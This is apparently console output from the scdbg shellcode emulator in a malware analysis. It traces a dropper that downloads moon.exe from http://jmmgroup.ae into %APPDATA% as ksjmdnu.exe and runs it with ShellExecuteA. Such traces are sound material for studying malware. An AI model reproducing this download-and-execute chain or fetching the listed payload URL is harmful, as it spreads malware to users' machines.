 C:\Windows\SYSTEM32\cmd.exe
1) offset=0x17a steps=MAX final_eip=40118a
2) offset=0x205 steps=MAX final_eip=7c80ae40 GetProcAddress
3) offset=0x211 steps=MAX final_eip=7c80ae40 GetProcAddress
4) offset=0x24c steps=MAX final_eip=7c80ae40 GetProcAddress
5) offset=0x271 steps=MAX final_eip=7c80ae40 GetProcAddress
6) offset=0x28c steps=MAX final_eip=7c80ae40 GetProcAddress
7) offset=0x314 steps=MAX final_eip=7c80ae40 GetProcAddress
8) offset=0x351 steps=MAX final_eip=7c80ae40 GetProcAddress
9) offset=0x356 steps=MAX final_eip=7c80ae40 GetProcAddress
Select index to execute:: (int/reg) 0
0
Loaded de4 bytes from file C:\Users\EBUBEK~1\Desktop\scdbg\EXTRAC~1.HEX
Detected straight hex encoding input format converting...
Initialization Complete..
Dump mode Active...
Max Steps: 2000000
Using base offset: 0x401000
Execution starts at file offset bd
4010bd E943010000 jmp 0x401205 vv
4010c2 1E push ds
4010c3 D95587 fst [ebp-0x79]
4010c6 6303 arpl [ebx],ax
4010c8 6E outsb
40153a GetProcAddress(ExpandEnvironmentStringsA)
401561 ExpandEnvironmentStringsA(%APPDATA%\ksjmdnu.exe, dst=12fcdc, sz=104)
40156f LoadLibraryA(UrlMon)
40158a GetProcAddress(URLDownloadToFileA)
4015b8 URLDownloadToFileA(http://jmmgroup.ae/moon.exe, C:\Users\ebubekirtrkr\AppData\Roaming\ksjmdnu.exe)
4015c7 LoadLibraryA(shell32)
4015dd GetProcAddress(ShellExecuteA)
4015ee ShellExecuteA(C:\Users\ebubekirtrkr\AppData\Roaming\ksjmdnu.exe, )
401602 GetProcAddress(ExitProcess)
401606 ExitProcess(0)
Stepcount 39476
Primary memory: Reading 0xdee bytes from 0x401000
Scanning for changes...
Change found at 1214 dumping to C:\Users\EBUBEK~1\Desktop\scdbg\EXTRAC~1.unpack
Data dumped successfully to disk